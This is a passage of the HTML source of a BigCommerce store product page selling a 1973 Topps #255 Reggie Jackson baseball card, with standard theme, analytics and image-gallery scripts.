

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bobsbaseballcards.com/1973-topps-255-reggie-jackson-vgex/
body_size: 12273
content:
<!DOCTYPE html>

<html>

<head>

	

	<title>1973 Topps #255 Reggie Jackson VGEX - BobsBaseballCards.com</title>

	<meta charset="UTF-8">
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta property="og:type" content="product" />
<meta property="og:title" content="1973 Topps #255 Reggie Jackson VGEX" />
<meta property="og:description" content="We help fans collect vintage (1952 - 1979) Baseball, Football and Basketball Cards!" />
<meta property="og:image" content="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/884/2016_07_12_23_56_45_002__40748.1468555037.500.750.jpg?c=2" />
<meta property="og:site_name" content="BobsBaseballCards.com" />
<meta property="og:url" content="https://bobsbaseballcards.com/1973-topps-255-reggie-jackson-vgex/" />
<meta property="product:price:amount" content="8.39" />
<meta property="product:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
	<link rel='canonical' href='https://bobsbaseballcards.com/1973-topps-255-reggie-jackson-vgex/' />
	
	
	
	<link href="//fonts.googleapis.com/css?family=Lato:400,300" rel="stylesheet" type="text/css">

	<link rel="shortcut icon" href="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/img/bc_favicon.ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<script>
	//<![CDATA[
		(function(){
			// this happens before external dependencies (and dom ready) to reduce page flicker
			var node, i;
			for (i = window.document.childNodes.length; i--;) {
				node = window.document.childNodes[i];
				if (node.nodeName == 'HTML') {
					node.className += ' javascript';
				}
			}
		})();
	//]]>
	</script>

	<link href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/styles.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/iselector.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/flexslider.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles-slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/social.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/light.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/s-xck0sd6yrj/templates/__custom/Styles/theme.css?t=1470374077" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/grid.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/responsive.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/font-awesome.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/imodal/imodal.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/jqzoom/css/jquery.jqzoom.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/superfish/css/store.css" type="text/css" rel="stylesheet" /><link type="text/css" rel="stylesheet" href="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/imodal/imodal.css" />

	<!-- Tell the browsers about our RSS feeds -->
	<link rel="alternate" type="application/rss+xml" title="Latest News (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Latest News (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=atom" />
<link rel="alternate" type="application/rss+xml" title="New Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?type=rss" />
<link rel="alternate" type="application/atom+xml" title="New Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?type=atom" />
<link rel="alternate" type="application/rss+xml" title="Popular Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Popular Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=atom" />


	<!-- Include visitor tracking code (if any) -->
	<!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '252973125582359');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '252973125582359', {"external_id":"7f92d08d-f8d1-4d4c-be87-adaf3e77c29c"});
fbq('set', 'agent', 'bigcommerce', '252973125582359');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, {"eventID":"store-5-prd-us-central1-197625310468"});

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=252973125582359&ev=PageView&noscript=1&a=plbigcommerce1.2&eid=store-5-prd-us-central1-197625310468"/></noscript>

<!-- End Tracking Code for analytics_facebook -->



	

	

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/menudrop.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/iselector.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/jquery.flexslider.js"></script>
    <script src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/viewport.js?"></script>

	<!-- Theme bespoke js -->
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/matchMedia.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/common.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.autobox.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/init.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.uniform.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/main.js?"></script>

	<script>
	//<![CDATA[
	config.ShopPath = 'https://bobsbaseballcards.com';
	config.AppPath = ''; // BIG-8939: Deprecated, do not use.
	config.FastCart = 1;
	config.ShowCookieWarning = !!0;
	var ThumbImageWidth = 190;
	var ThumbImageHeight = 285;
	//]]>
	</script>
	
<script type="text/javascript">
fbq('track', 'ViewContent', {"content_ids":["337"],"content_type":"product_group","value":8.39,"currency":"USD"}, {"eventID":"store-5-prd-us-central1-197625310468"});
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/imodal/imodal.js"></script><script type="text/javascript">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"10073128","timezone_offset":"-5","timestamp":"2026-01-21T02:10:58.84861200Z","visit_id":"ec9531b2-f6ee-4566-9583-1d4b02236164","channel_id":1}');
})();
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/jquery.form.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/imodal/imodal.js"></script>
<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>

	
	<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/quicksearch.js"></script>
	<!--[if lt IE 9]>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/html5shiv.js"></script>
	<![endif]-->
</head>

    <body class="productPage">
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/validate/jquery.validate.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/product.functions.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/product.js?"></script>
        
<div id="DrawerMenu">
    <div class="inner">
        <div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

        <div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h3>Brands</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>

        <div class="Block Moveable Panel" id="SideCategoryShopByPrice" style="display:none;"></div>
        <div class="AdditionalInformationList Moveable Panel slist" id="SideAdditionalInformation">
    <h3>Additional Information</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="/">Home</a></li>
        </ul>
        <ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul>
    </div>
</div>

        <div class="AccountNavigationList Moveable Panel slist" id="SideAccountNavigation">
    <h3>Site Information</h3>
    <div class="BlockContent js-side-account-menu">
        <!-- Fill with content from TopMenu -->
    </div>
</div>
<script>

(function ($, window) {
    'use strict';

    var bcTheme = window.bcTheme || {};
    bcTheme.mobile = bcTheme.mobile || {};

    var MobileAccountMenu = function MobileAccountMenu(){};

    MobileAccountMenu.prototype.init = function init ( selector ) {
        this.$element = $(selector);

        this.cloneTopMenu();
        this.setCurrencyConvertor();
        this.bindEvents();

    };

    MobileAccountMenu.prototype.cloneTopMenu = function cloneTopMenu () {
        // Cloning from top menu as Globals don't work down here.
        var $topMenuClone = $('.TopMenu ul').clone(),
            $phoneNumber = $('<a />', {
                'text': $('.js-drawermenu-store-phone-container').find('.phoneIcon').text(),
                'href': 'tel:' + $('.js-drawermenu-store-phone-container').find('.js-drawermenu-store-phone').text()
            });
        //Modify the cloned menu to make phone clickable and hide stuff we don't need
        $topMenuClone.find('.phoneIcon').replaceWith( $phoneNumber );
        $topMenuClone.find('.js-drawermenu-cart').remove();
        //append new menu to drawer
        this.$element.append( $topMenuClone );
    };

    MobileAccountMenu.prototype.setCurrencyConvertor = function setCurrencyConvertor () {
        this.$mobileCurrencyConverter = this.$element.find('.js-drawermenu-currency-converter');
        this.$mobileSelectedCurrency = this.$mobileCurrencyConverter.find('.selected-currency');
        this.$mobileCurrencyList = this.$mobileCurrencyConverter.find('.CurrencyList');
    };

    MobileAccountMenu.prototype.bindEvents = function bindEvents () {
        var that = this;

        this.$mobileSelectedCurrency.on('click', function(e) {
            e.preventDefault();
            that.$mobileSelectedCurrency.toggleClass('open');
            that.$mobileCurrencyList.toggleClass('open');
        });
    };

    bcTheme.mobile.accountMenu = new MobileAccountMenu();

    window.bcTheme = window.bcTheme || bcTheme;

}(jQuery, window));

$(function () {
    bcTheme.mobile.accountMenu.init('.js-side-account-menu');
});

</script>

    </div>
</div>
<script>
//<![CDATA[
    $(function(){

        //Drawer Subnavigation Accordion
        $('#DrawerMenu li ul').addClass('drawer-subcat');
        $('#DrawerMenu .drawer-subcat').prev('a').after('<span class="subcat-expand"></span>');
        $('#DrawerMenu .subcat-expand').click(function(){
            $(this).next('.drawer-subcat').toggleClass('expanded');
            $(this).toggleClass('subcat-expanded');
        });

    });
//]]>
</script>


        <div class="page">
            <div class="header">
	<div class="inner">

		<div id="AjaxLoading">
			<div class="ajax-loader">
				<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/loader.png" alt="" />&nbsp;Loading... Please wait...
			</div>
		</div>

		
		
<div class="TopMenu">
    <div class="inner">
        <ul style="display:">
            <li class="js-drawermenu-store-phone-container"  style="display: none;">
                <div class="phoneIcon">Call us on <span class="js-drawermenu-store-phone"></span></div>
            </li>
            <li style="display:none" class="HeaderLiveChat">
                
            </li>
            <li style="display:" class="First">
                <a href="https://bobsbaseballcards.com/account.php">My Account</a>
            </li>
            <li><a href="https://bobsbaseballcards.com/giftcertificates.php">Gift Certificates</a></li>
            <li style="display:" class="wishLink">
                <a href="https://bobsbaseballcards.com/wishlist.php">Wish Lists</a>
            </li>
            <li style="display:">
                <div><a href='https://bobsbaseballcards.com/login.php' onclick=''>Sign in</a> or <a href='https://bobsbaseballcards.com/login.php?action=create_account' onclick=''>Create an account</a></div>
            </li>
            <li class="js-drawermenu-currency-converter">
                <div class="Block Moveable Panel" id="SideCurrencySelector" style="display:none;"></div>
            </li>
            <li class="last CartLink js-drawermenu-cart" style="display:">
                <i class="icon icon-cart" title="View Cart">&nbsp;</i><a href="https://bobsbaseballcards.com/cart.php" title="View Cart"><span></span></a>
            </li>
        </ul>
    </div>
</div>


		<div id="Header">
			<div class="inner">
				<div id="ToggleMenu" class="fa fa-bars normal"></div>
				<div class="header-logo">
						<div id="LogoContainer">
		<h1><a href="https://bobsbaseballcards.com/"><span class="Logo1stWord">BobsBaseballCards.com,</span> Inc.</a></h1>
	</div>
				</div>
				<div class="header-secondary">
					<div id="SearchForm" class="cf">
	<form action="https://bobsbaseballcards.com/search.php" method="get" onsubmit="return check_small_search_form()">
		<label for="search_query">Search</label>
		<input type="text" name="search_query" id="search_query" class="Textbox autobox" value="Search" />
		<input type="submit" class="Button" value="" name="Search" title="Search" />
	</form>
</div>

<script type="text/javascript">
	var QuickSearchAlignment = 'right';
	var QuickSearchWidth = '390px';
	lang.EmptySmallSearch = "You forgot to enter some search keywords.";
	// uniform() is deprecated in Blueprint theme; remove binding below when removing uniform
	$(document).ajaxComplete(function() {
		$('input[type=checkbox], select').not('.UniApplied').uniform();
	});
</script>
				</div>
				<div id="cart-amount">
					<a href="https://bobsbaseballcards.com/cart.php" class="Cart"><span class="bag-handle"></span><span class="total">&nbsp;</span></a>
				</div>
			</div>
		</div>

		<div class="PageMenu">
			<div class="inner">
				<div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

			</div>
		</div>

	</div>
</div>
            <div class="main">
                <div class="inner">
                    
                    <div class="Breadcrumb" id="ProductBreadcrumb" >
	<ul>
	<li><a href="https://bobsbaseballcards.com">Home</a></li><li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li><li>1973 Topps #255 Reggie Jackson VGEX</li>
</ul>

</div>

                    <link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/themes/cupertino/ui.all.css?" />
<link rel="stylesheet" type="text/css" media="screen" href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/product.attributes.css?" />
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/jqueryui/1.8.18/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/jquery.form.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/product.attributes.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/jCarousel/jCarousel.js?"></script>
<link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.css?" />
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.js?"></script>
<script type="text/javascript">//<![CDATA[
	var ZoomImageURLs = new Array();
	
                        ZoomImageURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/337\/images\/884\/2016_07_12_23_56_45_002__40748.1468555037.1280.1280.jpg?c=2";
                    
                        ZoomImageURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/337\/images\/885\/2016_07_12_23_56_45_001__49911.1468555037.1280.1280.jpg?c=2";
                    
//]]></script>


<script type="text/javascript">//<![CDATA[
var ThumbURLs = new Array();
var ProductImageDescriptions = new Array();
var CurrentProdThumbImage = 0;
var ShowVariationThumb =false;
var ProductThumbWidth = 500;
var ProductThumbHeight =  750;
var ProductMaxZoomWidth = 1280;
var ProductMaxZoomHeight =  1280;
var ProductTinyWidth = 60;
var ProductTinyHeight =  90;


                        ThumbURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/337\/images\/884\/2016_07_12_23_56_45_002__40748.1468555037.500.750.jpg?c=2";
                        ProductImageDescriptions[0] = "1973 Topps #255 Reggie Jackson VGEX (73T255VGEX)";
                    
                        ThumbURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/337\/images\/885\/2016_07_12_23_56_45_001__49911.1468555037.500.750.jpg?c=2";
                        ProductImageDescriptions[1] = "Image 2";
                    

//Don't enable Cloud Zoom (product image zoom) on touch device
//Mouseenter/Mouseover events are not ideal for touch devices
//for more info search for this code in /script/main.js
if (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)) {
    var ShowImageZoomer = false;
} else {
    var ShowImageZoomer = 1;
}

var productId = 337;
//]]></script>

<div class="Block Moveable Panel PrimaryProductDetails no-ptop" id="ProductDetails" itemscope itemtype="http://schema.org/Product">
    <div class="BlockContent">
        
        <!-- left-content -->
        <div class="left-content">
            <div class="ProductThumb" style="">
                <script type="text/javascript"
 src="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/fancybox/fancybox.js?"></script>

<link rel="stylesheet" type="text/css"
 href="https://cdn10.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/jquery/plugins/fancybox/fancybox.css"
 media="screen" />

<div id="LightBoxImages" style="display: none;"><!--  -->
<a class="iframe"
 href="https://bobsbaseballcards.com/productimage.php?product_id=337"></a>
</div>

<script type="text/javascript">
	//<![CDATA[
	var originalImages = '';
	function showProductImageLightBox(TargetedImage) {
		var currentImage=0;
		if(TargetedImage) {
			currentImage = TargetedImage;
		} else if(CurrentProdThumbImage!='undefined'){
			currentImage = CurrentProdThumbImage;
		}
		if(ShowVariationThumb) {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=337&image_rule_id=" + encodeURIComponent(ShowVariationThumb);
		} else {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=337&current_image="+currentImage;
		}
		$('#LightBoxImages a').attr("href", url);

		initProductLightBox();

		$('#LightBoxImages a').trigger('click');
	}

	function initProductLightBox() {

		var w = $(window).width();
		var h = $(window).height();

		// tiny image box width plus 3 px margin, times the number of tiny images, plus the arrows width
		var carouselWidth = (64 + 3) * Math.min(10, 3) + 70;

		//the width of the prev and next link
		var navLinkWidth = 250;

		var requiredNavWidth = Math.max(carouselWidth, navLinkWidth);

		// calculate the width of the widest image after resized to fit the screen.
		// 200 is the space betewn the window frame and the light box frame.
		var wr = Math.min(w-200, 904) / 904;
		var hr = Math.min(h-200, 1280) / 1280;

		var r = Math.min(wr, hr);

		var imgResizedWidth = Math.round(r * 904);
		var imgResizedHeight = Math.round(r * 1280);

		//calculate the width required for lightbox window
		var horizontalPadding = 100;
		var width = Math.min(w-100, Math.max(requiredNavWidth, imgResizedWidth+ horizontalPadding));
		var height = h-100;

		$('#LightBoxImages a').fancybox({
			'frameWidth'	: width,
			'frameHeight'	: height,
			callbackOnStart : function(){
			$('.zoomPad').css('z-index',0);
			},
			callbackOnClose : function(){
			$('.zoomPad').css('z-index',90);
			}
		});
	}

	$(document).ready(function() { originalImages = $('#LightBoxImages').html(); });
	//]]>
</script>

                <div class="ProductThumbImage">
    <a rel="prodImage" style="margin:auto;" href="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/884/2016_07_12_23_56_45_002__40748.1468555037.1280.1280.jpg?c=2"  onclick="showProductImageLightBox(); return false; return false;">
        <img itemprop="image" class="cloudzoom" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/884/2016_07_12_23_56_45_002__40748.1468555037.500.750.jpg?c=2" alt="1973 Topps #255 Reggie Jackson VGEX (73T255VGEX)" title="1973 Topps #255 Reggie Jackson VGEX (73T255VGEX)" />
    </a>
</div>

                <div class="ImageCarouselBox clearfix" style="margin:0 auto; ">
                    <a id="ImageScrollPrev" class="prev" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/LeftArrow.png" alt="" width="20" height="20" /></a>
                    <div class="ProductTinyImageList">
                        <ul>
                            <li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(0); return false;" onmouseover="showProductThumbImage(0, this)" id="TinyImageBox_0">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/884/2016_07_12_23_56_45_002__40748.1468555037.500.750.jpg?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/884/2016_07_12_23_56_45_002__40748.1468555037.1280.1280.jpg?c=2"}'><img id="TinyImage_0" style="padding-top:2px;" width="60" height="86" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/884/2016_07_12_23_56_45_002__40748.1468555037.60.90.jpg?c=2" alt="1973 Topps #255 Reggie Jackson VGEX (73T255VGEX)" title="1973 Topps #255 Reggie Jackson VGEX (73T255VGEX)" /></a>
        </div>
    </div>
</li>
<li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(1); return false;" onmouseover="showProductThumbImage(1, this)" id="TinyImageBox_1">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/885/2016_07_12_23_56_45_001__49911.1468555037.500.750.jpg?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/885/2016_07_12_23_56_45_001__49911.1468555037.1280.1280.jpg?c=2"}'><img id="TinyImage_1" style="padding-top:2px;" width="60" height="85" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/885/2016_07_12_23_56_45_001__49911.1468555037.60.90.jpg?c=2" alt="Image 2" title="Image 2" /></a>
        </div>
    </div>
</li>

                        </ul>
                    </div>
                    <a id="ImageScrollNext" class="next" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/RightArrow.png" alt="" width="20" height="20" /></a>
                </div>
                <div style="display:none;" class="SeeMorePicturesLink">
                    <a href="#" onclick="showProductImageLightBox(); return false; return false;" class="ViewLarger">See 1 more picture</a>
                </div>
                
<div class="PinterestButtonContainer">
